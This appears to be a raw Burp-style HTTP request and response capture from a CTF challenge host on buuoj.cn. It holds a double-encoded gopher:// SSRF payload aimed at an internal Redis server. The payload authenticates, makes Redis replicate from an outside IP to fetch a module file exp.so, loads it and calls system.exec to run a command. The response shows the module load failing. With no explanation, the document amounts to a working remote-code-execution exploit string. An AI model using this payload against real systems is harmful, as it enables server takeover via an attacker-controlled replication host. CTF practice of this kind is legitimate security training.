 Request
Raw Params Headers Hex
1 GET /?url=
gopher%3A%2F%2F0.0.0.0%3A6379%2F_%252A2%250D%250A%25244%250D%250AAUTH%250D%250A%25
244%250D%250Aroot%250D%250A%252A3%250D%250A%25247%250D%250ASLAVEOF%250D%250A%252414
4%250D%250A43.143.224.232%250D%250A%25244%250D%250A6666%250D%250A%252A4%250D%250A%
25246%250D%250ACONFIG%250D%250A%25243%250D%250ASET%250D%250A%25243%250D%250Adir%25
0D%250A%25245%250D%250A%2Ftmp%2F%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%2
50D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25246%2
50D%250Aexp.so%250D%250A%252A3%250D%250A%25246%250D%250AMODULE%250D%250A%25244%250
D%250ALOAD%250D%250A%252411%250D%250A%2Ftmp%2Fexp.so%250D%250A%252A2%250D%250A%252
411%250D%250Asystem.exec%250D%250A%25242%250D%250Aid%250D%250A%252A1%250D%250A%252
44%250D%250Aquit%250D%250A HTTP/1.1
2 Host: b4dca412-c970-4614-a323-43b5297fd9cf.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 03 May 2023 09:43:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 213
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.3
9
10 string(198) "+OK
11 +OK Already connected to specified master
12 +OK
13 +OK
14 -ERR Error loading the extension. Please check the server logs.
15 -ERR unknown command `system.exec`, with args beginning with: `id`,
16 +OK
17 "
18